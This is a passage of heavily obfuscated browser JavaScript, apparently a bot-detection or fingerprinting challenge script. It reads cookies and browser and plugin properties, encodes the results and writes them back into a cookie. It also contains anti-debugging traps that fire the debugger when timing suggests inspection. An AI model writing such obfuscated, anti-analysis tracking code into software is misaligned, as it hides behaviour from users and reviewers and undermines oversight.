_0x2a2dcf[_0x0d37('0x3', '\x72\x76\x5d\x55')],_0x0d37('0x4', '\x40\x77\x58\x69'))){_0x28923c=_0x2a2dcf[_0x0d37('0x5', '\x76\x4e\x74\x32')];_0x4171b8=_0x28923c[_0x0d37('0x6', '\x5a\x45\x72\x40')];}var _0x536300=_0x2a2dcf[_0x0d37('0x7', '\x61\x72\x46\x37')];var _0x3c6194=_0x2a2dcf[_0x0d37('0x8', '\x31\x54\x62\x64')];var _0x235395=new _0x2a2dcf[_0x0d37('0x9', '\x26\x40\x64\x49')]()[_0x0d37('0xa', '\x76\x4e\x74\x32')]();var _0x3a7df5='';function _0x14c453(_0x512397){var _0x5a7807={'\x79\x67\x69':function _0x163b34(_0x4b5d27,_0xb420ae){return _0x4b5d27<_0xb420ae;},'\x56\x49\x70':function _0x538b46(_0x4c4ae4,_0x126b0e){return _0x4c4ae4|_0x126b0e;},'\x68\x6d\x58':function _0x4be679(_0x3a0701,_0x31fb8d){return _0x3a0701<<_0x31fb8d;},'\x70\x7a\x7a':function _0xdab882(_0x20efe3,_0x505966){return _0x20efe3&_0x505966;},'\x4b\x52\x62':function _0x3fa1f1(_0x4d28cd,_0x200084){return _0x4d28cd==_0x200084;},'\x79\x4f\x54':function _0x15522d(_0x51f602,_0x2f52e4){return _0x51f602>>_0x2f52e4;},'\x50\x56\x79':function _0x30cbb3(_0x4acd33,_0x6c7f9a){return _0x4acd33<<_0x6c7f9a;},'\x74\x6d\x51':function _0x254929(_0x57313b,_0x7e4606){return _0x57313b&_0x7e4606;},'\x4b\x52\x6d':function _0x5aeaef(_0x2522cd,_0xf78d9f){return _0x2522cd|_0xf78d9f;},'\x56\x7a\x50':function _0x57e715(_0x250657,_0x1671fb){return _0x250657&_0x1671fb;},'\x65\x48\x67':function _0x486939(_0x50df77,_0x7c8a42){return _0x50df77==_0x7c8a42;},'\x4f\x50\x71':function _0x6d2c81(_0xd9cb5f,_0x515551){return _0xd9cb5f|_0x515551;},'\x43\x78\x4d':function _0x4ea1ab(_0x28305d,_0x2ad411){return _0x28305d<<_0x2ad411;},'\x7a\x77\x53':function _0x287744(_0x581391,_0x507755){return _0x581391&_0x507755;},'\x54\x49\x77':function _0x55942c(_0x240c94,_0x239e9b){return _0x240c94&_0x239e9b;},'\x44\x6d\x67':function _0x2fabb4(_0x1a88ba,_0xd4c3f4){return _0x1a88ba<<_0xd4c3f4;},'\x52\x67\x6d':function _0x4001a6(_0x48bbf5,_0x520720){return _0x48bbf5&_0x520720;}};var _0xa8ccb9=_0x0d37('0xb', '\x41\x5a\x24\x49')[_0x0d37('0xc', '\x46\x30\x57\x6c')]('\x7c'),_0x4ebe37=0x0;while(!![]){switch(_0xa8ccb9[_0x4ebe37++]){case'\x30':_0x198037=_0x512397[_0x0d37('0xd', '\x5a\x45\x72\x40')];continue;case'\x31':var _0x1fe97c,_0x4f48b8,_0x5da89a;continue;case'\x32':_0xa0de17='';continue;case'\x33':_0x4004ab=0x0;continue;case'\x34':var _0x445132=_0x0d37('0xe', '\x63\x4c\x51\x34');continue;case'\x35':var _0xa0de17,_0x4004ab,_0x198037;continue;case'\x36':return _0xa0de17;continue;case'\x37':while(_0x5a7807[_0x0d37('0xf', '\x37\x37\x5a\x46')](_0x4004ab,_0x198037)){var _0x162369=_0x0d37('0x10', '\x66\x37\x6e\x6d')[_0x0d37('0x11', '\x26\x40\x64\x49')]('\x7c'),_0x2a770a=0x0;while(!![]){switch(_0x162369[_0x2a770a++]){case'\x30':_0x4f48b8=_0x512397[_0x0d37('0x12', '\x46\x6f\x54\x26')](_0x4004ab++);continue;case'\x31':_0xa0de17+=_0x445132[_0x0d37('0x13', '\x6e\x42\x79\x32')](_0x5a7807[_0x0d37('0x14', '\x7a\x63\x6e\x24')](_0x5a7807[_0x0d37('0x15', '\x2a\x24\x43\x6f')](_0x5a7807[_0x0d37('0x16', '\x79\x42\x70\x55')](_0x1fe97c,0x3),0x4),_0x5a7807[_0x0d37('0x17', '\x28\x53\x73\x46')](_0x4f48b8,0xf0)>>0x4));continue;case'\x32':if(_0x5a7807[_0x0d37('0x18', '\x2a\x76\x51\x34')](_0x4004ab,_0x198037)){_0xa0de17+=_0x445132[_0x0d37('0x19', '\x66\x37\x6e\x6d')](_0x5a7807[_0x0d37('0x1a', '\x41\x5a\x24\x49')](_0x1fe97c,0x2));_0xa0de17+=_0x445132[_0x0d37('0x1b', '\x28\x42\x56\x29')](_0x5a7807[_0x0d37('0x1c', '\x37\x37\x5a\x46')](_0x5a7807[_0x0d37('0x1d', '\x72\x69\x70\x41')](_0x1fe97c,0x3),0x4));_0xa0de17+='\x3d\x3d';break;}continue;case'\x33':_0x1fe97c=_0x5a7807[_0x0d37('0x1e', '\x37\x37\x5a\x46')](_0x512397[_0x0d37('0x1f', '\x6e\x42\x79\x32')](_0x4004ab++),0xff);continue;case'\x34':_0xa0de17+=_0x445132[_0x0d37('0x20', '\x37\x37\x5a\x46')](_0x5da89a&0x3f);continue;case'\x35':_0xa0de17+=_0x445132[_0x0d37('0x21', '\x41\x5a\x24\x49')](_0x5a7807[_0x0d37('0x22', '\x37\x37\x5a\x46')](_0x1fe97c,0x2));continue;case'\x36':_0x5da89a=_0x512397[_0x0d37('0x23', '\x37\x37\x5a\x46')](_0x4004ab++);continue;case'\x37':_0xa0de17+=_0x445132[_0x0d37('0x24', '\x50\x53\x35\x46')](_0x5a7807[_0x0d37('0x25', '\x37\x37\x5a\x46')](_0x5a7807[_0x0d37('0x26', '\x40\x61\x4e\x6e')](_0x5a7807[_0x0d37('0x27', '\x46\x6f\x54\x26')](_0x4f48b8,0xf),0x2),_0x5a7807[_0x0d37('0x28', '\x2a\x76\x51\x34')](_0x5a7807[_0x0d37('0x29', '\x53\x73\x65\x43')](_0x5da89a,0xc0),0x6)));continue;case'\x38':if(_0x5a7807[_0x0d37('0x2a', '\x45\x68\x24\x4c')](_0x4004ab,_0x198037)){_0xa0de17+=_0x445132[_0x0d37('0x2b', '\x31\x79\x70\x61')](_0x5a7807[_0x0d37('0x2c', '\x25\x6c\x43\x76')](_0x1fe97c,0x2));_0xa0de17+=_0x445132[_0x0d37('0x2d', '\x35\x5e\x77\x64')](_0x5a7807[_0x0d37('0x2e', '\x50\x5e\x40\x6b')](_0x5a7807[_0x0d37('0x2f', '\x31\x6e\x71\x67')](_0x5a7807[_0x0d37('0x30', '\x63\x4c\x51\x34')](_0x1fe97c,0x3),0x4),_0x5a7807[_0x0d37('0x31', '\x64\x52\x32\x43')](_0x5a7807[_0x0d37('0x32', '\x50\x53\x35\x46')](_0x4f48b8,0xf0),0x4)));_0xa0de17+=_0x445132[_0x0d37('0x33', '\x31\x54\x62\x64')](_0x5a7807[_0x0d37('0x34', '\x32\x44\x4f\x4f')](_0x5a7807[_0x0d37('0x35', '\x5a\x45\x72\x40')](_0x4f48b8,0xf),0x2));_0xa0de17+='\x3d';break;}continue;}break;}}continue;}break;}}function _0x244f43(_0x5b675e){var _0x1a26fa=_0x28b479(this,function(){var _0x41005c=function(){return'\x64\x65\x76';},_0x50988d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x3436dc=function(){var _0x54b65c=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x54b65c['\x74\x65\x73\x74'](_0x41005c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x54bc8a=function(){var _0x5b84ed=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x5b84ed['\x74\x65\x73\x74'](_0x50988d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x7362a1=function(_0x35ddc5){var _0x4bac94=~-0x1>>0x1+0xff%0x0;if(_0x35ddc5['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4bac94)){_0x1c72ca(_0x35ddc5);}};var _0x1c72ca=function(_0x4cb170){var _0x11ab4c=~-0x4>>0x1+0xff%0x0;if(_0x4cb170['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x11ab4c){_0x7362a1(_0x4cb170);}};if(!_0x3436dc()){if(!_0x54bc8a()){_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x7362a1('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x7362a1('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1a26fa();var _0x388977={'\x6a\x47\x4f':function _0x843a73(_0x195bd7,_0x5db9e1){return _0x5b8d49[_0x0d37('0x36', '\x79\x4f\x49\x62')](_0x195bd7,_0x5db9e1);}};return function(_0x3f5f8c){_0x3a7df5+=_0x3f5f8c;return _0x388977[_0x0d37('0x37', '\x63\x4c\x51\x34')](_0x5b675e,_0x3f5f8c);};}function _0x441fa7(){var _0x1d2af4={'\x72\x6b\x48':function _0x1ced92(_0x2f69c3,_0x3151e8){return _0x2f69c3<_0x3151e8;},'\x47\x48\x6b':function _0x47debe(_0x41e32a){return _0x41e32a();}};var _0x3bd595=_0x0d37('0x38', '\x76\x4e\x74\x32')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x2a6c53=0x0;while(!![]){switch(_0x3bd595[_0x2a6c53++]){case'\x30':var _0xd32406=_0x5085fd[_0x0d37('0x3a', '\x53\x73\x65\x43')][_0x0d37('0x3b', '\x53\x73\x65\x43')]('\x3b');continue;case'\x31':var _0x134a99=new _0x2a2dcf[_0x0d37('0x3c', '\x61\x72\x46\x37')](_0x0d37('0x3d', '\x40\x77\x58\x69'));continue;case'\x32':var _0x1af297=new _0x2a2dcf[_0x0d37('0x3e', '\x66\x37\x6e\x6d')]();continue;case'\x33':return _0x1af297;continue;case'\x34':for(var _0x2f9a17=0x0;_0x1d2af4[_0x0d37('0x3f', '\x32\x52\x5e\x73')](_0x2f9a17,_0xd32406[_0x0d37('0x40', '\x50\x5e\x40\x6b')]);_0x2f9a17++){var _0xcaf1dd=_0xd32406[_0x2f9a17][_0x0d37('0x41', '\x6b\x5e\x2a\x5b')](0x0,_0xd32406[_0x2f9a17][_0x0d37('0x42', '\x42\x6c\x40\x38')]('\x3d'));var _0xc7d937=_0xd32406[_0x2f9a17][_0x0d37('0x43', '\x41\x5a\x24\x49')](_0xd32406[_0x2f9a17][_0x0d37('0x44', '\x31\x54\x62\x64')]('\x3d')+0x1,_0xd32406[_0x2f9a17][_0x0d37('0x45', '\x37\x37\x5a\x46')]);if(_0x134a99[_0x0d37('0x46', '\x28\x53\x73\x46')](_0xcaf1dd)){_0x1af297[_0x1af297[_0x0d37('0x47', '\x4e\x29\x66\x6e')]]=_0xc7d937;}}continue;case'\x35':_0x1d2af4[_0x0d37('0x48', '\x2a\x4e\x61\x6d')](_0x1f587a);continue;}break;}}function _0x5614c7(_0x45d4f8){var _0x15b2a8={'\x51\x66\x57':function _0x20877f(_0x110f34,_0x23a357){return _0x110f34(_0x23a357);},'\x71\x6c\x46':function _0x3e2b6b(_0xa0e151,_0x31b0ed){return _0xa0e151+_0x31b0ed;},'\x65\x49\x71':function _0x58a540(_0x5aca9b,_0x1b934c){return _0x5aca9b+_0x1b934c;},'\x75\x44\x4c':function _0xc30b4f(_0x4c6cb5,_0x551101,_0x3f3473){return _0x4c6cb5(_0x551101,_0x3f3473);},'\x72\x7a\x79':function _0x4ecba7(_0x4cb34e,_0x22685e){return _0x4cb34e-_0x22685e;},'\x49\x73\x61':function _0x775d6b(_0x524e44){return _0x524e44();},'\x74\x54\x57':function _0x40d329(_0x1c03b5,_0x247f23){return _0x1c03b5<_0x247f23;},'\x4e\x65\x78':function _0x465578(_0x2a9269,_0x3cc73f){return _0x2a9269(_0x3cc73f);},'\x75\x6c\x51':function _0xcff60b(_0xecc0e,_0x2d1dfc){return _0xecc0e+_0x2d1dfc;},'\x55\x43\x62':function _0x23fd2a(_0x246c09){return _0x246c09();},'\x58\x70\x7a':function _0x44a7d0(_0x23c8f7,_0x2f3929){return _0x23c8f7%_0x2f3929;},'\x4b\x77\x4b':function _0x35d30a(_0x439167){return _0x439167();},'\x45\x48\x64':function _0x283554(_0x55d21f,_0x58c9fe,_0x1f38de,_0x4b26cd){return _0x55d21f(_0x58c9fe,_0x1f38de,_0x4b26cd);},'\x44\x4f\x65':function _0x2e73b6(_0x4b3c71,_0x50c7da){return _0x4b3c71(_0x50c7da);}};var _0xad107a=_0x0d37('0x49', '\x5a\x45\x72\x40')[_0x0d37('0x39', '\x66\x37\x6e\x6d')]('\x7c'),_0x30ad69=0x0;while(!![]){switch(_0xad107a[_0x30ad69++]){case'\x30':_0x54f803=_0x15b2a8[_0x0d37('0x4a', '\x66\x37\x6e\x6d')](btoa,_0x15b2a8[_0x0d37('0x4b', '\x28\x42\x56\x29')](_0x15b2a8[_0x0d37('0x4c', '\x6b\x5e\x2a\x5b')](_0x15b2a8[_0x0d37('0x4d', '\x46\x30\x57\x6c')](_0x15b2a8[_0x0d37('0x4e', '\x31\x6e\x71\x67')](_0x15b2a8[_0x0d37('0x4f', '\x46\x30\x57\x6c')](_0x0d37,_0x15b2a8[_0x0d37('0x50', '\x25\x6c\x43\x76')](_0xd370[_0x0d37('0x51', '\x61\x72\x46\x37')],0x1),_0x18f0b6[_0x0d37('0x52', '\x6e\x42\x79\x32')](0x0,0x5)),_0x0d37('0x53', '\x2a\x76\x51\x34')),_0x4539a0),_0x0d37('0x54', '\x5b\x6f\x4f\x37')),_0x396f96));continue;case'\x31':var _0x396f96='';continue;case'\x32':_0x15b2a8[_0x0d37('0x55', '\x6e\x42\x79\x32')](_0x1f587a);continue;case'\x33':for(var _0x3bc90e=0x0;_0x15b2a8[_0x0d37('0x56', '\x63\x4c\x51\x34')](_0x3bc90e,_0x7372ad[_0x0d37('0x57', '\x46\x6f\x54\x26')]);_0x3bc90e++){_0x2d6419[_0x3bc90e]=_0x15b2a8[_0x0d37('0x58', '\x2a\x24\x43\x6f')](_0x5457a9,_0x15b2a8[_0x0d37('0x59', '\x28\x44\x6c\x7a')](_0x45d4f8,_0x7372ad[_0x3bc90e]));}continue;case'\x34':var _0xe9bd61='\x0b\x35\x27\x52\x22\x3d\xb0\x79';var _0xec1294=_0xe9bd61['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x398ab4=_0xe9bd61['\x73\x75\x62\x73\x74\x72'](0x6);var _0xe908f6='\x9d\xdc\x13\xe9\x52\xd6\x8e\xd7';var _0x4c51f7=0x2;while(--_0x4c51f7){_0xe908f6=_0xe908f6['\x73\x75\x62\x73\x74\x72'](0x1)+_0xe908f6[0x0];}var _0x3a1795=_0xe908f6;var _0x4f7873=_0xe908f6['\x6c\x65\x6e\x67\x74\x68']-0x0;while(--_0x4f7873){_0x3a1795=_0x3a1795['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3a1795[0x0];}var _0x18f0b6=_0x0d37('0x5b', _0xec1294+_0x398ab4);continue;case'\x35':_0x15b2a8[_0x0d37('0x5c', '\x28\x53\x73\x46')](_0x1f587a);continue;case'\x36':var _0x54f803;continue;case'\x37':for(var _0x3bc90e=0x0;_0x15b2a8[_0x0d37('0x5d', '\x46\x6f\x54\x26')](_0x3bc90e,_0x18f0b6[_0x0d37('0x51', '\x61\x72\x46\x37')]);_0x3bc90e++){_0x396f96+=_0x15b2a8[_0x0d37('0x5e', '\x41\x5a\x24\x49')](_0x18f0b6[_0x0d37('0x5f', '\x5a\x45\x72\x40')](_0x3bc90e),_0x4539a0[_0x0d37('0x60', '\x76\x4e\x74\x32')](_0x15b2a8[_0x0d37('0x61', '\x45\x68\x24\x4c')](_0x3bc90e,_0x4539a0[_0x0d37('0x62', '\x26\x40\x64\x49')])))[_0x0d37('0x63', '\x2a\x4e\x61\x6d')](0x10);}continue;case'\x38':var _0x7372ad=_0x15b2a8[_0x0d37('0x64', '\x35\x5e\x77\x64')](_0x441fa7);continue;case'\x39':var _0x2d6419=new _0x2a2dcf[_0x0d37('0x65', '\x31\x79\x70\x61')](_0x7372ad[_0x0d37('0x66', '\x49\x44\x5e\x75')]);continue;case'\x31\x30':_0x15b2a8[_0x0d37('0x67', '\x41\x5a\x24\x49')](_0x647c5c,_0x0d37('0x68', '\x61\x72\x46\x37'),_0x54f803,0x14);continue;case'\x31\x31':_0xd370[_0x0d37('0x69', '\x26\x40\x64\x49')]();continue;case'\x31\x32':_0xd370[_0x0d37('0x6a', '\x28\x44\x6c\x7a')](_0x15b2a8[_0x0d37('0x6b', '\x40\x77\x58\x69')](btoa,_0x45d4f8));continue;case'\x31\x33':var _0x4539a0=_0x2d6419[_0x0d37('0x6c', '\x7a\x63\x6e\x24')]();continue;}break;}}function _0x5457a9(_0x1d422e){var _0x4b5a54=0x0;for(var _0x1017e7=0x0;_0x5b8d49[_0x0d37('0x6d', '\x50\x5e\x40\x6b')](_0x1017e7,_0x1d422e[_0x0d37('0x6e', '\x41\x5a\x24\x49')]);_0x1017e7++){_0x4b5a54+=_0x1d422e[_0x0d37('0x6f', '\x50\x53\x35\x46')](_0x1017e7);}_0x5b8d49[_0x0d37('0x70', '\x63\x4c\x51\x34')](_0x1f587a);return _0x4b5a54;}function _0x647c5c(_0x340bbd,_0x326366,_0x189862){var _0x5230b4='';if(_0x189862){var _0x25bfb5=new _0x2a2dcf[_0x0d37('0x71', '\x44\x64\x75\x4c')]();_0x25bfb5[_0x0d37('0x72', '\x25\x6c\x43\x76')](_0x5b8d49[_0x0d37('0x73', '\x31\x54\x62\x64')](_0x25bfb5[_0x0d37('0x74', '\x5b\x6f\x4f\x37')](),_0x5b8d49[_0x0d37('0x75', '\x25\x6c\x43\x76')](_0x189862,0x3e8)));var _0x5230b4=_0x5b8d49[_0x0d37('0x76', '\x31\x79\x70\x61')](_0x0d37('0x77', '\x42\x6c\x40\x38'),_0x25bfb5[_0x0d37('0x78', '\x64\x52\x32\x43')]());}_0x5085fd[_0x0d37('0x79', '\x40\x77\x58\x69')]=_0x5b8d49[_0x0d37('0x7a', '\x40\x77\x58\x69')](_0x5b8d49[_0x0d37('0x7b', '\x28\x44\x6c\x7a')](_0x5b8d49[_0x0d37('0x7c', '\x31\x54\x62\x64')](_0x340bbd,'\x3d')+_0x326366,_0x5230b4),_0x0d37('0x7d', '\x23\x51\x6a\x6b'));}function _0x3218ee(){function _0xfbcf3b(_0x189126){if(_0x5b8d49[_0x0d37('0x7e', '\x40\x49\x71\x6e')](_0x5b8d49[_0x0d37('0x7f', '\x5b\x6f\x4f\x37')]('',_0x5b8d49[_0x0d37('0x80', '\x41\x57\x5d\x70')](_0x189126,_0x189126))[_0x0d37('0x81', '\x25\x6c\x43\x76')],0x1)||_0x5b8d49[_0x0d37('0x82', '\x28\x44\x6c\x7a')](_0x5b8d49[_0x0d37('0x83', '\x49\x44\x5e\x75')](_0x189126,0x14),0x0)){(function(){}[_0x0d37('0x84', '\x79\x42\x70\x55')](_0x0d37('0x85', '\x5b\x41\x6d\x76'))());}else{(function(){}[_0x0d37('0x86', '\x32\x44\x4f\x4f')](_0x0d37('0x87', '\x71\x43\x4f\x24'))());}return _0x5b8d49[_0x0d37('0x88', '\x32\x52\x5e\x73')](_0xfbcf3b,++_0x189126);}try{return _0x5b8d49[_0x0d37('0x89', '\x6b\x5e\x2a\x5b')](_0xfbcf3b,0x0);}catch(_0x3cc0af){}};function _0x1f587a(){if(_0x5b8d49[_0x0d37('0x8a', '\x6b\x5e\x2a\x5b')](_0x5b8d49[_0x0d37('0x8b', '\x23\x51\x6a\x6b')](new _0x2a2dcf[_0x0d37('0x8c', '\x25\x6c\x43\x76')]()[_0x0d37('0x8d', '\x66\x37\x6e\x6d')](),_0x235395),0x1f4)){_0x5b8d49[_0x0d37('0x8e', '\x50\x53\x35\x46')](_0x3218ee);}}function _0x32a09d(_0x43f4a4){var _0x2af71c={'\x57\x46\x78':function _0x3ce265(_0x3b84e8,_0x421282){return _0x3b84e8<_0x421282;},'\x43\x4d\x41':function _0x177c59(_0x34dbab){return _0x34dbab();},'\x74\x50\x63':function _0x5bffdb(_0x53a4b8,_0x10ac49){return _0x53a4b8(_0x10ac49);},'\x73\x7a\x6f':function _0x23788e(_0x33ba6,_0x4d90ad){return _0x33ba6+_0x4d90ad;},'\x42\x66\x6f':function _0x4dc544(_0x3660ef,_0x2384b9){return _0x3660ef(_0x2384b9);},'\x73\x77\x72':function _0x315373(_0xc44c3,_0x245f24){return _0xc44c3(_0x245f24);},'\x6a\x43\x48':function _0x374b76(_0x223fd7){return _0x223fd7();},'\x4a\x6a\x59':function _0x251778(_0x9af005,_0x271bb7){return _0x9af005===_0x271bb7;},'\x4d\x5a\x42':function _0x2c2a86(_0x39b100,_0x34daa0){return _0x39b100(_0x34daa0);},'\x73\x67\x72':function _0x374f90(_0x49be69,_0x1a10c0){return _0x49be69+_0x1a10c0;},'\x69\x53\x52':function _0x1a547c(_0x1cc086,_0x3f84c9){return _0x1cc086(_0x3f84c9);},'\x77\x49\x6b':function _0x9856dd(_0x3222cc,_0x2c9b1d){return _0x3222cc+_0x2c9b1d;},'\x58\x4a\x50':function _0x417977(_0x18c8b4,_0x20ed10){return _0x18c8b4(_0x20ed10);},'\x57\x5a\x69':function _0x3ddf05(_0x8d655a,_0x1a4476){return _0x8d655a+_0x1a4476;},'\x69\x57\x54':function _0x482718(_0x25a92e,_0x1c0327){return _0x25a92e+_0x1c0327;},'\x6e\x66\x4a':function _0x1f8ef8(_0x3a5c35,_0x2694bc){return _0x3a5c35>_0x2694bc;},'\x63\x68\x47':function _0x4de6dd(_0x4de2a2,_0x599499){return _0x4de2a2===_0x599499;},'\x6d\x49\x76':function _0x26cb1d(_0x520e9b,_0xcd5ced){return _0x520e9b(_0xcd5ced);},'\x5a\x6f\x6f':function _0x81f512(_0xeed696,_0x507320){return _0xeed696<_0x507320;},'\x77\x7a\x63':function _0x1100f7(_0x3b1994,_0x448c86){return _0x3b1994+_0x448c86;},'\x73\x5a\x57':function _0x496374(_0x4ed375,_0x26f5e2){return _0x4ed375==_0x26f5e2;},'\x4f\x62\x46':function _0x82c40f(_0x3e470e,_0x26a53a){return _0x3e470e(_0x26a53a);},'\x65\x48\x48':function _0x2fa29f(_0x3415ac,_0x28aa06){return _0x3415ac(_0x28aa06);},'\x73\x4b\x5a':function _0x3ccb3b(_0x6969d7,_0x272bbc){return _0x6969d7+_0x272bbc;},'\x57\x73\x61':function _0x4bcd87(_0x5e0bdc,_0x5a0398){return _0x5e0bdc+_0x5a0398;},'\x76\x52\x43':function _0x227170(_0x76e16e,_0xd4cfc){return _0x76e16e<_0xd4cfc;}};var _0x1e37fe=_0x0d37('0x8f', '\x66\x37\x6e\x6d')[_0x0d37('0x90', '\x33\x77\x58\x31')]('\x7c'),_0x4e42aa=0x0;while(!![]){switch(_0x1e37fe[_0x4e42aa++]){case'\x30':var _0x43e3fd='';continue;case'\x31':for(var _0x52ed10=0x6;_0x2af71c[_0x0d37('0x91', '\x26\x40\x64\x49')](_0x52ed10,_0x592c2e[_0x0d37('0x92', '\x63\x4c\x51\x34')]);_0x52ed10++){_0x43e3fd+=_0x592c2e[_0x52ed10];}continue;case'\x32':return _0x21a7c7[_0x0d37('0x93', '\x71\x43\x4f\x24')]();continue;case'\x33':for(var _0x3801e1=0x0;_0x2af71c[_0x0d37('0x94', '\x46\x30\x57\x6c')](_0x3801e1,_0x43f4a4[_0x0d37('0x95', '\x40\x77\x58\x69')]);_0x3801e1++){var _0x2717f0=_0x43f4a4[_0x3801e1][0x0];var _0x4750cd=_0x43f4a4[_0x3801e1][0x2];switch(_0x43f4a4[_0x3801e1][0x1]){case _0x0d37('0x96', '\x41\x5a\x24\x49'):try{if(typeof _0x2af71c[_0x0d37('0x97', '\x41\x57\x5d\x70')](_0x4750cd)!==_0x0d37('0x98', '\x63\x4c\x51\x34')){_0x21a7c7[_0x21a7c7[_0x0d37('0x99', '\x28\x53\x73\x46')]]=_0x2af71c[_0x0d37('0x9a', '\x31\x6e\x71\x67')](_0x3c6194,_0x2af71c[_0x0d37('0x9b', '\x5b\x41\x6d\x76')](_0x2717f0,_0x0d37('0x9c', '\x2a\x24\x43\x6f')));}else{_0x21a7c7[_0x21a7c7[_0x0d37('0x9d', '\x41\x57\x5d\x70')]]=_0x2af71c[_0x0d37('0x9e', '\x4e\x29\x66\x6e')](_0x3c6194,_0x2af71c[_0x0d37('0x9f', '\x6e\x42\x79\x32')](_0x2717f0,_0x0d37('0xa0', '\x71\x43\x4f\x24')));}}catch(_0x1f9e2a){_0x21a7c7[_0x21a7c7[_0x0d37('0xa1', '\x79\x4f\x49\x62')]]=_0x2af71c[_0x0d37('0xa2', '\x5b\x41\x6d\x76')](_0x3c6194,_0x2af71c[_0x0d37('0xa3', '\x64\x52\x32\x43')](_0x2717f0,_0x0d37('0xa4', '\x64\x52\x32\x43')));}break;case _0x0d37('0xa5', '\x6e\x42\x79\x32'):try{try{_0x158da2=_0x2af71c[_0x0d37('0xa6', '\x35\x5e\x77\x64')](_0x4750cd);if(_0x2af71c[_0x0d37('0xa7', '\x40\x77\x58\x69')](typeof _0x158da2,_0x0d37('0xa8', '\x44\x64\x75\x4c'))){_0x21a7c7[_0x21a7c7[_0x0d37('0x47', '\x4e\x29\x66\x6e')]]=_0x2af71c[_0x0d37('0xa9', '\x61\x72\x46\x37')](_0x3c6194,_0x2af71c[_0x0d37('0xaa', '\x76\x4e\x74\x32')](_0x2717f0,_0x0d37('0xab', '\x50\x53\x35\x46')));}else if(_0x2af71c[_0x0d37('0xac', '\x42\x6c\x40\x38')](_0x158da2,null)){_0x21a7c7[_0x21a7c7[_0x0d37('0xad', '\x7a\x63\x6e\x24')]]=_0x2af71c[_0x0d37('0xae', '\x28\x53\x73\x46')](_0x3c6194,_0x2717f0+_0x0d37('0xaf', '\x5b\x41\x6d\x76'));}else{_0x21a7c7[_0x21a7c7[_0x0d37('0xb0', '\x6e\x42\x79\x32')]]=_0x2af71c[_0x0d37('0xb1', '\x41\x57\x5d\x70')](_0x3c6194,_0x2af71c[_0x0d37('0xb2', '\x72\x76\x5d\x55')](_0x2af71c[_0x0d37('0xb3', '\x42\x6c\x40\x38')](_0x2717f0,'\x3d'),_0x158da2[_0x0d37('0xb4', '\x26\x40\x64\x49')]()));}}catch(_0x37da11){_0x21a7c7[_0x21a7c7[_0x0d37('0xb5', '\x66\x37\x6e\x6d')]]=_0x2af71c[_0x0d37('0xb6', '\x23\x51\x6a\x6b')](_0x3c6194,_0x2af71c[_0x0d37('0xb7', '\x6b\x5e\x2a\x5b')](_0x2717f0,_0x0d37('0xb8', '\x40\x61\x4e\x6e')));break;}break;}catch(_0x158011){_0x21a7c7[_0x21a7c7[_0x0d37('0xb9', '\x5b\x6f\x4f\x37')]]=_0x2af71c[_0x0d37('0xba', '\x31\x54\x62\x64')](_0x3c6194,_0x2af71c[_0x0d37('0xbb', '\x50\x5e\x40\x6b')](_0x2af71c[_0x0d37('0xbc', '\x61\x72\x46\x37')](_0x2717f0,'\x3d'),_0x158011));}break;case _0x0d37('0xbd', '\x72\x76\x5d\x55'):try{var _0x140d9e=_0x0d37('0xbe', '\x63\x4c\x51\x34')[_0x0d37('0xbf', '\x28\x53\x73\x46')]('\x7c'),_0x3869ae=0x0;while(!![]){switch(_0x140d9e[_0x3869ae++]){case'\x30':try{_0x31beda=_0x805bd6[_0x0d37('0xc0', '\x46\x30\x57\x6c')]('\x69');}catch(_0x260e9f){_0x21a7c7[_0x21a7c7[_0x0d37('0x6e', '\x41\x5a\x24\x49')]]=_0x2af71c[_0x0d37('0xc1', '\x35\x5e\x77\x64')](_0x3c6194,_0x0d37('0xc2', '\x51\x53\x6d\x25'));break;}continue;case'\x31':for(var _0x31beda=0x0;_0x2af71c[_0x0d37('0xc3', '\x50\x5e\x40\x6b')](_0x31beda,_0x536300[_0x0d37('0xc4', '\x6b\x5e\x2a\x5b')][_0x0d37('0xc5', '\x42\x6c\x40\x38')]);_0x31beda++){var _0x12eec5=_0x0d37('0xc6', '\x5b\x41\x6d\x76')[_0x0d37('0xc7', '\x61\x72\x46\x37')]('\x7c'),_0x28edcb=0x0;while(!![]){switch(_0x12eec5[_0x28edcb++]){case'\x30':if(typeof _0x207d91===_0x0d37('0xc8', '\x46\x6f\x54\x26')){_0x27d5a9=_0x0d37('0xc9', '\x45\x68\x24\x4c');}else if(_0x2af71c[_0x0d37('0xca', '\x79\x4f\x49\x62')](_0x207d91[_0x0d37('0xcb', '\x6e\x42\x79\x32')]('\x2e')[_0x0d37('0x99', '\x28\x53\x73\x46')],0x1)){_0x27d5a9=_0x207d91[_0x0d37('0xcc', '\x76\x4e\x74\x32')]('\x2e')[_0x0d37('0xcd', '\x61\x72\x46\x37')]();}continue;case'\x31':if(_0x2af71c[_0x0d37('0xce', '\x63\x4c\x51\x34')](typeof _0x536300[_0x0d37('0xcf', '\x45\x68\x24\x4c')][_0x31beda],_0x0d37('0xd0', '\x51\x53\x6d\x25'))){_0x21a7c7[_0x21a7c7[_0x0d37('0xd1', '\x53\x73\x65\x43')]]=_0x2af71c[_0x0d37('0xd2', '\x50\x53\x35\x46')](_0x3c6194,_0x0d37('0xd3', '\x31\x54\x62\x64'));break;}continue;case'\x32':var _0x27d5a9=_0x0d37('0xd4', '\x46\x30\x57\x6c');continue;case'\x33':var _0x207d91=_0x536300[_0x0d37('0xd5', '\x44\x64\x75\x4c')][_0x31beda][_0x0d37('0xd6', '\x31\x79\x70\x61')];continue;case'\x34':if(_0x2af71c[_0x0d37('0xd7', 